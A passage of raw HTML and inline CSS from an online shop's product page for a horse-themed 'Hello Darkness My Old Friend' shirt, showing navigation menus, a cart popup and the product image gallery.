!important;}.tmhexcolor_22-3-230697e10efe9a18 .tmhexcolorimage{background-color:#432e59 !important;}.tmhexcolor_22-4-231697e10efe9b86 .tmhexcolorimage{background-color:#d3d3d3 !important;}.tmhexcolor_22-5-232697e10efe9d03 .tmhexcolorimage{background-color:#0047ab !important;}.tmhexcolor_22-6-233697e10efe9e79 .tmhexcolorimage{background-color:#c11c84 !important;}.tmhexcolor_22-7-234697e10efe9fec .tmhexcolorimage{background-color:#fbceb1 !important;}.tmhexcolor_22-8-235697e10efea171 .tmhexcolorimage{background-color:#c3b091 !important;}.tm-product-id-396809 .element_23 li{-ms-flex: 0 0 8.3333333333333% !important;flex: 0 0 8.3333333333333% !important;max-width:8.3333333333333% !important;}@media only screen and (min-device-width : 768px) and (max-device-width : 1024px),only screen and (min-width : 768px) and (max-width : 1024px) {.tm-product-id-396809 .element_23 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 481px) and (max-device-width : 767px),only screen and (min-width : 481px) and (max-width : 767px) {.tm-product-id-396809 .element_23 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 320px) and (max-device-width : 480px), only screen and (min-width : 320px) and (max-width : 480px), only screen and (max-width : 319px){.tm-product-id-396809 .element_23 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}.tmhexcolor_23-0-236697e10efea3ef .tmhexcolorimage{background-color:#26252a !important;}.tmhexcolor_23-1-237697e10efea650 .tmhexcolorimage{background-color:#263147 !important;}.tmhexcolor_23-2-238697e10efea812 .tmhexcolorimage{background-color:#454b1b !important;}.tmhexcolor_23-3-239697e10efea99d .tmhexcolorimage{background-color:#432e59 !important;}.tmhexcolor_23-4-240697e10efeab0d .tmhexcolorimage{background-color:#d3d3d3 !important;}.tmhexcolor_23-5-241697e10efeac7d .tmhexcolorimage{background-color:#0047ab !important;}.tmhexcolor_23-6-242697e10efeae15 .tmhexcolorimage{background-color:#c11c84 !important;}.tmhexcolor_23-7-243697e10efeaf86 .tmhexcolorimage{background-color:#fbceb1 !important;}.tmhexcolor_23-8-244697e10efeb128 .tmhexcolorimage{background-color:#c3b091 !important;}.tm-product-id-396809 .element_24 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}.tm-product-id-396809 .element_25 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}.tm-product-id-396809 .element_26 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}.tm-product-id-396809 .element_27 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}.tm-product-id-396809 .element_28 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}.tm-product-id-396809 .element_29 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}.tm-product-id-396809 .element_30 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}.tm-product-id-396809 .element_31 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}.tm-product-id-396809 .element_32 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}.tm-product-id-396809 .element_33 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}.tm-product-id-396809 .element_34 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}.tm-product-id-396809 .element_35 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}.tm-product-id-396809 .element_36 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}.tm-product-id-396809 .element_37 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}.tm-product-id-396809 .element_38 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}.tm-product-id-396809 .element_39 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}.tm-product-id-396809 .element_40 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}.tm-product-id-396809 .element_41 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}.tm-product-id-396809 .element_42 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}.tm-product-id-396809 .element_43 li{-ms-flex: 0 0 50% !important;flex: 0 0 50% !important;max-width:50% !important;}
/*# sourceURL=themecomplete-styles-footer-inline-css */
</style>
</head>

<body class="wp-singular product-template-default single single-product postid-396809 wp-theme-flatsome wp-child-theme-flatsome-child theme-flatsome woocommerce woocommerce-page woocommerce-no-js header-shadow lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border mobile-submenu-toggle">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header ">
		<div class="header-wrapper">
			<div id="masthead" class="header-main hide-for-sticky">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://merchaz.com/" title="Merchaz - Customized Printing And Delivery Service" rel="home">
		<img width="148" height="48" src="https://cdn.merchaz.com/wp-content/uploads/2023/04/logo-merchaz.png" class="header_logo header-logo" alt="Merchaz"/><img  width="148" height="48" src="https://cdn.merchaz.com/wp-content/uploads/2023/04/logo-merchaz.png" class="header-logo-dark" alt="Merchaz"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  		</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-divided nav-size-medium nav-uppercase" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://merchaz.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-divided nav-size-medium nav-uppercase">
              <li id="menu-item-508158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-508158 menu-item-design-default"><a href="https://merchaz.com/track-your-order/" class="nav-top-link">Track Order</a></li>
<li id="menu-item-769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-769 menu-item-design-default"><a href="https://merchaz.com/report/" class="nav-top-link">Report</a></li>
<li id="menu-item-767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-767 menu-item-design-default"><a href="https://merchaz.com/faq/" class="nav-top-link">FAQ</a></li>
<li class="account-item has-icon
    "
>

<a href="https://merchaz.com/my-account/"
    class="nav-top-link nav-top-not-logged-in is-small"
    data-open="#login-form-popup"  >
    <span>
    Login     / Register  </span>
  
</a>



</li>
<li class="cart-item has-icon">

	<a href="https://merchaz.com/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">


  <span class="image-icon header-cart-icon" data-icon-label="0">
    <img class="cart-img-icon" alt="Cart" src="https://cdn.merchaz.com/wp-content/uploads/2023/04/shoppingicon.png"/>
  </span>
</a>



  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Cart</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


      </div>
            <div class="cart-sidebar-content relative"></div>  </div>
  </div>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="account-item has-icon">
	<a href="https://merchaz.com/my-account/"
	class="account-link-mobile is-small" title="My account">
	  <i class="icon-user" ></i>	</a>
</li>
<li class="cart-item has-icon">

      <a href="https://merchaz.com/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">
  
  <span class="image-icon header-cart-icon" data-icon-label="0">
    <img class="cart-img-icon" alt="Cart" src="https://cdn.merchaz.com/wp-content/uploads/2023/04/shoppingicon.png"/>
  </span>
</a>

</li>
            </ul>
          </div>

      </div>

      </div>
<div id="wide-nav" class="header-bottom wide-nav hide-for-sticky nav-dark hide-for-medium">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-size-large nav-spacing-large nav-uppercase">
                    <li id="menu-item-602911" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-602911 menu-item-design-default"><a href="https://merchaz.com/" class="nav-top-link">Home</a></li>
<li id="menu-item-602901" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-602901 active menu-item-design-default"><a href="https://merchaz.com/trending/" class="nav-top-link">Trending</a></li>
<li id="menu-item-602930" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-602930 menu-item-design-default has-dropdown"><a href="https://merchaz.com/family/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Family<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-602906" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602906"><a href="https://merchaz.com/mothers-day/">Mother’s Day</a></li>
	<li id="menu-item-602932" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602932"><a href="https://merchaz.com/fathers-day/">Father’s Day</a></li>
	<li id="menu-item-602962" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602962"><a href="https://merchaz.com/birthday-shirts/">Birthday Shirts</a></li>
</ul>
</li>
<li id="menu-item-602894" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-602894 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Holidays<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-602902" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602902"><a href="https://merchaz.com/christmas/">Christmas Shirts</a></li>
	<li id="menu-item-602903" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602903"><a href="https://merchaz.com/halloween/">Halloween Shirts</a></li>
	<li id="menu-item-602913" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602913"><a href="https://merchaz.com/valentines-day/">Valentine’s Day</a></li>
	<li id="menu-item-602904" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602904"><a href="https://merchaz.com/thanksgiving-day/">Thanksgiving Day</a></li>
	<li id="menu-item-602914" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602914"><a href="https://merchaz.com/independence-day/">Independence Day</a></li>
	<li id="menu-item-602915" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602915"><a href="https://merchaz.com/easter-shirts/">Easter Shirts</a></li>
	<li id="menu-item-602905" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602905"><a href="https://merchaz.com/st-patricks-day/">St. Patrick&#8217;s Day</a></li>
</ul>
</li>
<li id="menu-item-602968" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-602968 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Social<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-602963" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602963"><a href="https://merchaz.com/patriotic-shirts/">Patriotic</a></li>
	<li id="menu-item-602965" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602965"><a href="https://merchaz.com/healthcare-shirts/">Healthcare</a></li>
	<li id="menu-item-602966" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602966"><a href="https://merchaz.com/veterans/">Veterans</a></li>
</ul>
</li>
<li id="menu-item-602895" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-602895 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Sports &#038; Hobbies<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-602916" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602916"><a href="https://merchaz.com/fitness-shirts/">Fitness Shirts</a></li>
	<li id="menu-item-602917" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602917"><a href="https://merchaz.com/football-shirts/">Football Shirts</a></li>
	<li id="menu-item-602918" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602918"><a href="https://merchaz.com/basketball-shirts/">Basketball Shirts</a></li>
	<li id="menu-item-602919" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602919"><a href="https://merchaz.com/baseball-shirts/">Baseball Shirts</a></li>
	<li id="menu-item-602920" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602920"><a href="https://merchaz.com/hunting-shirts/">Hunting Shirts</a></li>
	<li id="menu-item-602921" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602921"><a href="https://merchaz.com/fishing-shirts/">Fishing Shirts</a></li>
	<li id="menu-item-602922" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602922"><a href="https://merchaz.com/camping-shirts/">Camping Shirts</a></li>
	<li id="menu-item-602923" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602923"><a href="https://merchaz.com/gaming-shirts/">Gaming Shirts</a></li>
	<li id="menu-item-602924" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602924"><a href="https://merchaz.com/music-shirts/">Music Shirts</a></li>
	<li id="menu-item-602925" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602925"><a href="https://merchaz.com/anime-shirts/">Anime Shirts</a></li>
</ul>
</li>
<li id="menu-item-602926" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-602926 menu-item-design-default has-dropdown"><a href="https://merchaz.com/pet-shirts/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Pet<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-602927" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602927"><a href="https://merchaz.com/cats/">Cats</a></li>
	<li id="menu-item-602928" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602928"><a href="https://merchaz.com/dogs/">Dogs</a></li>
	<li id="menu-item-602929" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602929"><a href="https://merchaz.com/horses/">Horses</a></li>
</ul>
</li>
<li id="menu-item-602933" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602933 menu-item-design-default"><a href="https://merchaz.com/animals/" class="nav-top-link">Animals</a></li>
<li id="menu-item-602967" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602967 menu-item-design-default"><a href="https://merchaz.com/vintage-shirts/" class="nav-top-link">Vintage</a></li>
<li id="menu-item-602912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-602912 menu-item-design-default"><a href="https://merchaz.com/contact-us/" class="nav-top-link">Contact Us</a></li>
                </ul>
            </div>
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-size-large nav-spacing-large nav-uppercase">
                                 </ul>
            </div>
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

	<div class="shop-container">

		
			<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-396809" class="tm-has-options product type-product post-396809 status-publish first instock product_cat-trending product_tag-darkness-my-old-friend-shirt product_tag-horse-hello-darkness-shirt product_tag-ride-with-you-again-shirt has-post-thumbnail sale shipping-taxable purchasable product-type-simple">

	<div class="custom-product-page ux-layout-553 ux-layout-scope-global">

			<section class="section product-view" id="section_1290507846">
		<div class="bg section-bg fill bg-fill bg-loaded bg-loaded" >

			
			
			

		</div>

		

		<div class="section-content relative">
			

<div class="row"  id="row-1054716262">


	<div id="col-1103275656" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<div class="row product-view-pro"  id="row-417711894">


	<div id="col-1904986437" class="col title-product-view small-12 large-12"  >
				<div class="col-inner"  >
			
			

<div class="product-breadcrumb-container is-normal"><nav class="rank-math-breadcrumb breadcrumbs uppercase"><p><a href="https://merchaz.com">Home</a><span class="separator"> / </span><a href="https://merchaz.com/trending/">Trending</a><span class="separator"> / </span><span class="last">Horse Hello Darkness My Old Friend I&#8217;Ve Come To Ride With You Again Shirt</span></p></nav></div>


		</div>
					</div>

	

	<div id="col-1927182900" class="col medium-6 small-12 large-7"  >
				<div class="col-inner"  >
			
			


<div class="product-images relative mb-half has-hover woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4">

  <div class="badge-container is-larger absolute left top z-1">
<div class="callout badge badge-square"><div class="badge-inner secondary on-sale"><span class="onsale">SALE</span></div></div>
</div>

  <div class="image-tools absolute top show-on-hover right z-3">
      </div>

  <figure class="woocommerce-product-gallery__wrapper product-gallery-slider slider slider-nav-small mb-half"
        data-flickity-options='{
                "cellAlign": "center",
                "wrapAround": true,
                "autoPlay": false,
                "prevNextButtons":true,
                "adaptiveHeight": true,
                "imagesLoaded": true,
                "lazyLoad": 1,
                "dragThreshold" : 15,
                "pageDots": false,
                "rightToLeft": false       }'>
    <div data-thumb="https://cdn.merchaz.com/wp-content/uploads/2023/02/horse-hello-darkness-my-old-friend-ive-come-to-ride-with-you-again-shirt-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image slide first"><a href="https://cdn.merchaz.com/wp-content/uploads/2023/02/horse-hello-darkness-my-old-friend-ive-come-to-ride-with-you-again-shirt.jpg"><img width="600" height="600" src="https://cdn.merchaz.com/wp-content/uploads/2023/02/horse-hello-darkness-my-old-friend-ive-come-to-ride-with-you-again-shirt-600x600.jpg" class="wp-post-image skip-lazy" alt="" title="Horse Hello Darkness My Old Friend I&#039;Ve Come To Ride With You Again Shirt" data-caption="" data-src="https://cdn.merchaz.com/wp-content/uploads/2023/02/horse-hello-darkness-my-old-friend-ive-come-to-ride-with-you-again-shirt.jpg" data-large_image="https://cdn.merchaz.com/wp-content/uploads/2023/02/horse-hello-darkness-my-old-friend-ive-come-to-ride-with-you-again-shirt.jpg" data-large_image_width="1010" data-large_image_height="1010" decoding="async" fetchpriority="high" srcset="https://cdn.merchaz.com/wp-content/uploads/2023/02/hQvC8oJt-horse-hello-darkness-my-old-friend-ive-come-to-ride-with-you-again-shirt-300x300.jpg 300w, https://cdn.merchaz.com/wp-content/uploads/2023/02/horse-hello-darkness-my-old-friend-ive-come-to-ride-with-you-again-shirt-150x150.jpg 150w, https://cdn.merchaz.com/wp-content/uploads/2023/02/horse-hello-darkness-my-old-friend-ive-come-to-ride-with-you-again-shirt-768x768.jpg 768w, https://cdn.merchaz.com/wp-content/uploads/2023/02/horse-hello-darkness-my-old-friend-ive-come-to-ride-with-you-again-shirt-600x600.jpg 600w, https://cdn.merchaz.com/wp-content/uploads/2023/02/horse-hello-darkness-my-old-friend-ive-come-to-ride-with-you-again-shirt-100x100.jpg 100w, https://cdn.merchaz.com/wp-content/uploads/2023/02/horse-hello-darkness-my-old-friend-ive-come-to-ride-with-you-again-shirt.jpg 1010w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://cdn.merchaz.com/wp-content/uploads/2023/02/horse-hello-darkness-my-old-friend-ive-come-to-ride-with-you-again-v-neck-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image slide"><a href="https://cdn.merchaz.com/wp-content/uploads/2023/02/horse-hello-darkness-my-old-friend-ive-come-to-ride-with-you-again-v-neck.jpg"><img width="600" height="600" src="https://cdn.merchaz.com/wp-content/uploads/2023/02/horse-hello-darkness-my-old-friend-ive-come-to-ride-with-you-again-v-neck-600x600.jpg" class="skip-lazy" alt="" title="Horse Hello Darkness My Old Friend I&#039;Ve Come To Ride With You Again Shirt" data-caption="" data-src="https://cdn.merchaz.com/wp-content/uploads/2023/02/horse-hello-darkness-my-old-friend-ive-come-to-ride-with-you-again-v-neck.jpg" data-large_image="https://cdn.merchaz.com/wp-content/uploads/2023/02/horse-hello-darkness-my-old-friend-ive-come-to-ride-with-you-again-v-neck.jpg" data-large_image_width="1010" data-large_image_height="1010" decoding="async" srcset="https://cdn.merchaz.com/wp-content/uploads/2023/02/HFOqsRnm-horse-hello-darkness-my-old-friend-ive-come-to-ride-with-you-again-v-neck-300x300.jpg 300w, https://cdn.merchaz.com/wp-content/uploads/2023/02/horse-hello-darkness-my-old-friend-ive-come-to-ride-with-you-again-v-neck-150x150.jpg 150w, https://cdn.merchaz.com/wp-content/uploads/2023/02/horse-hello-darkness-my-old-friend-ive-come-to-ride-with-you-again-v-neck-768x768.jpg 768w, https://cdn.merchaz.com/wp-content/uploads/2023/02/horse-hello-darkness-my-old-friend-ive-come-to-ride-with-you-again-v-neck-600x600.jpg 600w, https://cdn.merchaz.com/wp-content/uploads/2023/02/horse-hello-darkness-my-old-friend-ive-come-to-ride-with-you-again-v-neck-100x100.jpg 100w, https://cdn.merchaz.com/wp-content/uploads/2023/02/horse-hello-darkness-my-old-friend-ive-come-to-ride-with-you-again-v-neck.jpg 1010w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://cdn.merchaz.com/wp-content/uploads/2023/02/horse-hello-darkness-my-old-friend-ive-come-to-ride-with-you-again-tank-top-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image slide"><a href="https://cdn.merchaz.com/wp-content/uploads/2023/02/horse-hello-darkness-my-old-friend-ive-come-to-ride-with-you-again-tank-top.jpg"><img width="600" height="600" src="https://cdn.merchaz.com/wp-content/uploads/2023/02/horse-hello-darkness-my-old-friend-ive-come-to-ride-with-you-again-tank-top-600x600.jpg" class="skip-lazy" alt="" title="Horse Hello Darkness My Old Friend I&#039;Ve Come To Ride With You Again Shirt" data-caption="" data-src="https://cdn.merchaz.com/wp-content/uploads/2023/02/horse-hello-darkness-my-old-friend-ive-come-to-ride-with-you-again-tank-top.jpg" data-large_image="https://cdn.merchaz.com/wp-content/uploads/2023/02/horse-hello-darkness-my-old-friend-ive-come-to-ride-with-you-again-tank-top.jpg" data-large_image_width="1010" data-large_image_height="1010" decoding="async" srcset="https://cdn.merchaz.com/wp-content/uploads/2023/02/XZR8RNwk-horse-hello-darkness-my-old-friend-ive-come-to-ride-with-you-again-tank-top-300x300.jpg 300w, https://cdn.merchaz.com/wp-content/uploads/2023/02/horse-hello-darkness-my-old-friend-ive-come-to-ride-with-you-again-tank-top-150x150.jpg 150w, https://cdn.merchaz.com/wp-content/uploads/2023/02/horse-hello-darkness-my-old-friend-ive-come-to-ride-with-you-again-tank-top-768x768.jpg 768w, https://cdn.merchaz.com/wp-content/uploads/2023/02/horse-hello-darkness-my-old-friend-ive-come-to-ride-with-you-again-tank-top-600x600.jpg 600w, https://cdn.merchaz.com/wp-content/uploads/2023/02/horse-hello-darkness-my-old-friend-ive-come-to-ride-with-you-again-tank-top-100x100.jpg 100w, https://cdn.merchaz.com/wp-content/uploads/2023/02/horse-hello-darkness-my-old-friend-ive-come-to-ride-with-you-again-tank-top.jpg 1010w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://cdn.merchaz.com/wp-content/uploads/2023/02/horse-hello-darkness-my-old-friend-ive-come-to-ride-with-you-again-sweatshirt-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image slide"><a href="https://cdn.merchaz.com/wp-content/uploads/2023/02/horse-hello-darkness-my-old-friend-ive-come-to-ride-with-you-again-sweatshirt.jpg"><img width="600" height="600" src="https://cdn.merchaz.com/wp-content/uploads/2023/02/horse-hello-darkness-my-old-friend-ive-come-to-ride-with-you-again-sweatshirt-600x600.jpg" class="skip-lazy" alt="" title="Horse Hello Darkness My Old Friend I&#039;Ve Come To Ride With You Again Shirt" data-caption="" data-src="https://cdn.merchaz.com/wp-content/uploads/2023/02/horse-hello-darkness-my-old-friend-ive-come-to-ride-with-you-again-sweatshirt.jpg" data-large_image="https://cdn.merchaz.com/wp-content/uploads/2023/02/horse-hello-darkness-my-old-friend-ive-come-to-ride-with-you-again-sweatshirt.jpg" data-large_image_width="1010" data-large_image_height="1010" decoding="async" loading="lazy" srcset="https://cdn.merchaz.com/wp-content/uploads/2023/02/tcti3MN4-horse-hello-darkness-my-old-friend-ive-come-to-ride-with-you-again-sweatshirt-300x300.jpg 300w, https://cdn.merchaz.com/wp-content/uploads/2023/02/horse-hello-darkness-my-old-friend-ive-come-to-ride-with-you-again-sweatshirt-150x150.jpg 150w, https://cdn.merchaz.com/wp-content/uploads/2023/02/horse-hello-darkness-my-old-friend-ive-come-to-ride-with-you-again-sweatshirt-768x768.jpg 768w, https://cdn.merchaz.com/wp-content/uploads/2023/02/horse-hello-darkness-my-old-friend-ive-come-to-ride-with-you-again-sweatshirt-600x600.jpg 600w, https://cdn.merchaz.com/wp-content/uploads/2023/02/horse-hello-darkness-my-old-friend-ive-come-to-ride-with-you-again-sweatshirt-100x100.jpg 100w, https://cdn.merchaz.com/wp-content/uploads/2023/02/horse-hello-darkness-my-old-friend-ive-come-to-ride-with-you-again-sweatshirt.jpg 1010w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://cdn.merchaz.com/wp-content/uploads/2023/02/horse-hello-darkness-my-old-friend-ive-come-to-ride-with-you-again-hoodie-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image slide"><a href="https://cdn.merchaz.com/wp-content/uploads/2023/02/horse-hello-darkness-my-old-friend-ive-come-to-ride-with-you-again-hoodie.jpg"><img width="600" height="600" src="https://cdn.merchaz.com/wp-content/uploads/2023/02/horse-hello-darkness-my-old-friend-ive-come-to-ride-with-you-again-hoodie-600x600.jpg" class="skip-lazy" alt="" title="Horse Hello Darkness My Old Friend I&#039;Ve Come To Ride With You Again Shirt" data-caption="" data-src="https://cdn.merchaz.com/wp-content/uploads/2023/02/horse-hello-darkness-my-old-friend-ive-come-to-ride-with-you-again-hoodie.jpg" data-large_image="https://cdn.merchaz.com/wp-content/uploads/2023/02/horse-hello-darkness-my-old-friend-ive-come-to-ride-with-you-again-hoodie.jpg" data-large_image_width="1010" data-large_image_height="1010" decoding="async" loading="lazy" srcset="https://cdn.merchaz.com/wp-content/uploads/2023/02/a7ExVrmw-horse-hello-darkness-my-old-friend-ive-come-to-ride-with-you-again-hoodie-300x300.jpg 300w, https://cdn.merchaz.com/wp-content/uploads/2023/02/horse-hello-darkness-my-old-friend-ive-come-to-ride-with-you-again-hoodie-150x150.jpg 150w, https://cdn.merchaz.com/wp-content/uploads/2023/02/horse-hello-darkness-my-old-friend-ive-come-to-ride-with-you-again-hoodie-768x768.jpg 768w, https://cdn.merchaz.com/wp-content/uploads/2023/02/horse-hello-darkness-my-old-friend-ive-come-to-ride-with-you-again-hoodie-600x600.jpg 600w, https://cdn.merchaz.com/wp-content/uploads/2023/02/horse-hello-darkness-my-old-friend-ive-come-to-ride-with-you-again-hoodie-100x100.jpg 100w, https://cdn.merchaz.com/wp-content/uploads/2023/02/horse-hello-darkness-my-old-friend-ive-come-to-ride-with-you-again-hoodie.jpg 1010w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div>  </figure>

  <div class="image-tools absolute bottom left z-3">
        <a href="#product-zoom" class="zoom-button button is-outline circle icon tooltip hide-for-small" title="Zoom">
      <i class="icon-expand" ></i>    </a>
   </div>
</div>

	<div class="product-thumbnails thumbnails slider row row-small row-slider slider-nav-small small-columns-4"
		data-flickity-options='{
			"cellAlign": "left",
			"wrapAround": false,
			"autoPlay": false,
			"prevNextButtons": true,
			"asNavFor": ".product-gallery-slider",
			"percentPosition": true,
			"imagesLoaded": true,
			"pageDots": false,
			"rightToLeft": false,
			"contain": true
		}'>
					<div class="col is-nav-selected first">
				<a>
